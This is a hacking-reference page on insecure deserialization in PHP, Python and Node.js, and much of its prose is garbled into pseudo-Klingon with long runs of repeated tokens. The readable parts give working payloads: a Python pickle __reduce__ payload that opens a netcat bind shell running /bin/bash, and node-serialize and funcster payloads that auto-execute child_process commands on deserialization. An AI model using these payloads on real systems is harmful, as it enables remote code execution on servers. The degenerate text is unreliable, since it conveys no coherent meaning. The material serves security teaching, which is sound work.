| .. | ||
| nodejs-proto-prototype-pollution | ||
| basic-.net-deserialization-objectdataprovider-gadgets-expandedwrapper-and-json.net.md | ||
| basic-java-deserialization-objectinputstream-readobject.md | ||
| exploiting-__viewstate-knowing-the-secret.md | ||
| exploiting-__viewstate-parameter.md | ||
| java-dns-deserialization-and-gadgetprobe.md | ||
| java-jsf-viewstate-.faces-deserialization.md | ||
| java-transformers-to-rutime-exec-payload.md | ||
| jndi-java-naming-and-directory-interface-and-log4shell.md | ||
| php-deserialization-+-autoload-classes.md | ||
| python-yaml-deserialization.md | ||
| README.md | ||
Deserialization
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Basic Information
Serialization is understood as the method of converting an object into a format that can be preserved, with the intent of either storing the object or transmitting it as part of a communication process. This technique is commonly employed to ensure that the object can be recreated at a later time, maintaining its structure and state.
Deserialization, conversely, is the process that counteracts serialization. It involves taking data that has been structured in a specific format and reconstructing it back into an object.
Deserialization can be dangerous because it potentially allows attackers to manipulate the serialized data to execute harmful code or cause unexpected behavior in the application during the object reconstruction process.
PHP
In PHP, specific magic methods are utilized during the serialization and deserialization processes:
__sleep: Invoked when an object is being serialized. This method should return an array of the names of all properties of the object that should be serialized. It's commonly used to commit pending data or perform similar cleanup tasks.__wakeup: Called when an object is being deserialized. It's used to reestablish any database connections that may have been lost during serialization and perform other reinitialization tasks.__unserialize: This method is called instead of__wakeup(if it exists) when an object is being deserialized. It gives more control over the deserialization process compared to__wakeup.__destruct: This method is called when an object is about to be destroyed or when the script ends. It's typically used for cleanup tasks, like closing file handles or database connections.__toString: This method allows an object to be treated as a string. It can be used for reading a file or other tasks based on the function calls within it, effectively providing a textual representation of the object.
<?php
class test {
public $s = "This is a test";
public function displaystring(){
echo $this->s.'<br />';
}
public function __toString()
{
echo '__toString method called';
}
public function __construct(){
echo "__construct method called";
}
public function __destruct(){
echo "__destruct method called";
}
public function __wakeup(){
echo "__wakeup method called";
}
public function __sleep(){
echo "__sleep method called";
return array("s"); #The "s" makes references to the public attribute
}
}
$o = new test();
$o->displaystring();
$ser=serialize($o);
echo $ser;
$unser=unserialize($ser);
$unser->displaystring();
/*
php > $o = new test();
__construct method called
__destruct method called
php > $o->displaystring();
This is a test<br />
php > $ser=serialize($o);
__sleep method called
php > echo $ser;
O:4:"test":1:{s:1:"s";s:14:"This is a test";}
php > $unser=unserialize($ser);
__wakeup method called
__destruct method called
php > $unser->displaystring();
This is a test<br />
*/
?>
ghItlh vItlhutlh __wakeup je __destruct ghItlh 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e'
class MyClass {
private $property;
public function __unserialize(array $data): void {
$this->property = $data['property'];
// Perform any necessary tasks upon deserialization.
}
}
{% endhint %}
PHP example explained can be found here: https://www.notsosecure.com/remote-code-execution-via-php-unserialize/, here https://www.exploit-db.com/docs/english/44756-deserialization-vulnerability.pdf or here https://securitycafe.ro/2015/01/05/understanding-php-object-injection/
PHP Deserial + Autoload Classes
You can exploit the PHP autoload functionality to load arbitrary php files and more:
{% content-ref url="php-deserialization-+-autoload-classes.md" %} php-deserialization-+-autoload-classes.md {% endcontent-ref %}
Serializing Referenced Values
If for some reason you want to serialize a value as a reference to another value serialized you can:
<?php
class AClass {
public $param1;
public $param2;
}
$o = new WeirdGreeting;
$o->param1 =& $o->param22;
$o->param = "PARAM";
$ser=serialize($o);
PHPGGC (ysoserial for PHP)
PHPGGC pIqarDajta' 'e' vItlhutlhlaHbe'chugh PHP deserializations vItlhutlh.
vaj 'ej, chenmoHwI' 'e' vItlhutlhlaHbe'chugh 'arlogh vItlhutlhlaHbe'chugh 'arlogh PHP extensions.
vaj, vaj 'oH, phpinfo() vIleghlaH vItlhutlhlaHbe'chugh server 'ej internet (ghorgh PHPGGC gadgets) vItlhutlhlaHbe'chugh gadget vItlhutlhlaH.
phar:// metadata deserialization
vaj LFI vItlhutlhlaHbe'chugh file 'ej php code vItlhutlhlaHbe'chugh executing vItlhutlhlaHbe'chugh, file_get_contents(), fopen(), file() or file_exists(), md5_file(), filemtime() or filesize() ghItlh. phar protocol vItlhutlhlaHbe'chugh file 'ej reading vItlhutlhlaHbe'chugh deserialization vItlhutlhlaHbe'.
vItlhutlhlaHbe'chugh post Daq vItlhutlhlaH:
{% content-ref url="../file-inclusion/phar-deserialization.md" %} phar-deserialization.md {% endcontent-ref %}
Python
Pickle
'ej object unpickle vItlhutlhlaHbe'chugh, __reduce__ function vItlhutlhlaHbe'.
vaj, server error qar vItlhutlh.
import pickle, os, base64
class P(object):
def __reduce__(self):
return (os.system,("netcat -c '/bin/bash -i' -l -p 1234 ",))
print(base64.b64encode(pickle.dumps(P())))
For more information about escaping from pickle jails check:
{% content-ref url="../../generic-methodologies-and-resources/python/bypass-python-sandboxes/" %} bypass-python-sandboxes {% endcontent-ref %}
Yaml & jsonpickle
The following page present the technique to abuse an unsafe deserialization in yamls python libraries and finishes with a tool that can be used to generate RCE deserialization payload for Pickle, PyYAML, jsonpickle and ruamel.yaml:
{% content-ref url="python-yaml-deserialization.md" %} python-yaml-deserialization.md {% endcontent-ref %}
Class Pollution (Python Prototype Pollution)
{% content-ref url="../../generic-methodologies-and-resources/python/class-pollution-pythons-prototype-pollution.md" %} class-pollution-pythons-prototype-pollution.md {% endcontent-ref %}
NodeJS
JS Magic Functions
JS doesn't have "magic" functions like PHP or Python that are going to be executed just for creating an object. But it has some functions that are frequently used even without directly calling them such as toString, valueOf, toJSON.
If abusing a deserialization you can compromise these functions to execute other code (potentially abusing prototype pollutions) you could execute arbitrary code when they are called.
Another "magic" way to call a function without calling it directly is by compromising an object that is returned by an async function (promise). Because, if you transform that return object in another promise with a property called "then" of type function, it will be executed just because it's returned by another promise. Follow this link for more info.
// If you can compromise p (returned object) to be a promise
// it will be executed just because it's the return object of an async function:
async function test_resolve() {
const p = new Promise(resolve => {
console.log('hello')
resolve()
})
return p
}
async function test_then() {
const p = new Promise(then => {
console.log('hello')
return 1
})
return p
}
test_ressolve()
test_then()
//For more info: https://blog.huli.tw/2022/07/11/en/googlectf-2022-horkos-writeup/
__proto__ and prototype pollution
If you want to learn about this technique take a look to the following tutorial:
{% content-ref url="nodejs-proto-prototype-pollution/" %} nodejs-proto-prototype-pollution {% endcontent-ref %}
node-serialize
This library allows to serialise functions. Example:
var y = {
"rce": function(){ require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) })},
}
var serialize = require('node-serialize');
var payload_serialized = serialize.serialize(y);
console.log("Serialized: \n" + payload_serialized);
serialised object tlhIngan Hol will looks like:

{"rce":"_$$ND_FUNC$$_function(){ require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) })}"}
ghItlhvam vaj $$ND_FUNC$$ flag serialized function example vItlhutlh.
node-serialize/lib/serialize.js file $$ND_FUNC$$ flag ghItlhvam code vaj ghItlhvam.
code chunk vItlhutlh, $$ND_FUNC$$ flag ghItlhvam eval function deserialize function, ghobe' user input eval function vItlhutlh.
vaj, $$ND_FUNC$$ flag ghItlhvam serialised function ghItlhvam execute vItlhutlh won't function code chunk ghItlhvam calling y.rce example vaj highly unlikable.
ghobe', serialised object ghItlhvam modify vItlhutlh parenthesis ghItlhvam auto execute serialized function object deserialize.
code chunk vItlhutlh, notice last parenthesis ghItlhvam unserialize function automatically execute code:
var serialize = require('node-serialize');
var test = {"rce":"_$$ND_FUNC$$_function(){ require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) }); }()"};
serialize.unserialize(test);
ghItlhvam vItlhutlh. eval vItlhutlh code $$ND_FUNC$$ ghItlhvam $$ND_FUNC$$ ghItlhvam $$ND_FUNC$$ ghItlhvam eval JS oneliner ghItlhvam example ghItlhvam delete function creation part last parenthesis ghItlhvam auto-execute code ghItlhvam order.
var serialize = require('node-serialize');
var test = '{"rce":"_$$ND_FUNC$$_require(\'child_process\').exec(\'ls /\', function(error, stdout, stderr) { console.log(stdout) })"}';
serialize.unserialize(test);
Qapla' ghaH yImev funcster ghaH 'ej 'Inmey 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH 'e' 'ej 'oH ghaH **'
funcster = require("funcster");
//Serialization
var test = funcster.serialize(function() { return "Hello world!" })
console.log(test) // { __js_function: 'function(){return"Hello world!"}' }
//Deserialization with auto-execution
var desertest1 = { __js_function: 'function(){return "Hello world!"}()' }
funcster.deepDeserialize(desertest1)
var desertest2 = { __js_function: 'this.constructor.constructor("console.log(1111)")()' }
funcster.deepDeserialize(desertest2)
var desertest3 = { __js_function: 'this.constructor.constructor("require(\'child_process\').exec(\'ls /\', function(error, stdout, stderr) { console.log(stdout) });")()' }
funcster.deepDeserialize(desertest3)
vItlhutlh ghItlh.
serialize-javascript
serialize-javascript package ghItlh serialization ghItlh, deserialization qawHaq DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' DIvI' **DIvI
function deserialize(serializedJavascript){
return eval('(' + serializedJavascript + ')');
}
ghItlhvam vaj ghItlhvam 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 'e' 